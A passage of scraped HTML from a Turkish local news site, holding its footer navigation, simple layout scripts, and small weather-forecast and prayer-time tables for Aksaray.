                		<a href="./video-detay/halkin-sesi-programi-zeki-kalya-ve-kerim-yardimli/161/"> <img src="/images/video/HalkynZSesi_2.jpg" width="210" height="100" alt="Halkın Sesi Programı- Zeki Kalya ve Kerim Yardımlı"/></a>
                        <div class="icon vg"></div>
                    </div>
                    <h6><a target="_blank" href="./video-detay/halkin-sesi-programi-zeki-kalya-ve-kerim-yardimli/161/" title="Halkın Sesi Programı- Zeki Kalya ve Kerim Yardımlı"> Halkın Sesi Programı- Zeki Kalya ve Keri..</a></h6>
                                   </div>
           
                      
            </div>

            
            
            
            
        </div>
 
    </div>
   <div class="temizle"></div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://aksarayajans.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://aksarayajans.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="medya/" title="MEDYA">MEDYA</a></li><li><a href="kultur-sanat/" title="KÜLTÜR-SANAT">KÜLTÜR-SANAT</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="yerel-haber/" title="YEREL HABER">YEREL HABER</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b>aksarayajans.com</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://aksarayajans.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>


<script type="text/javascript">
  $("#sagmanset1 ul").idTabs();
</script>
<script type="text/javascript" src="/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aksarayajans.com/hava.php?neresi=901
body_size: 325
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>16 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/02d.svg"></td><td align="center" style="text-align: center"> -2°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>17 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -5°</td><td align="center" style="text-align: center">2° </td>
        </tr>
        
        <tr>
            <td>18 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> -6°</td><td align="center" style="text-align: center">-1° </td>
        </tr>
        
        <tr>
            <td>19 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> -6°</td><td align="center" style="text-align: center">-1° </td>
        </tr>
        
        <tr>
            <td>20 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> -5°</td><td align="center" style="text-align: center">-1° </td>
        </tr>
        
        <tr>
            <td>21 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> -5°</td><td align="center" style="text-align: center">1° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html
request_url: https://aksarayajans.com/namaz.php?sehir=Aksaray
body_size: 184
content:

			<table style="font-size:11px;" cellspacing="0" cellpadding="0" width="105%">
              <tr>
                <th><b>İmsak</b></th>
                <th><b>Güneş</b></th>
                <th><b>Öğle</b></th>
                <th><b>İkindi</b></th>
                <th><b>Akşam</b></th>
                <th><b>Yatsı</b></th>
              </tr>
              <tr>
                <td>06:26</td>
                <td>07:52</td>
                <td>12:58</td>
                <td>15:33</td>
                <td>17:55</td>
                <td>19:15</td>
              </tr>
            </table>



 

 

<span id="veriler" style='font-size:11px;'> </span>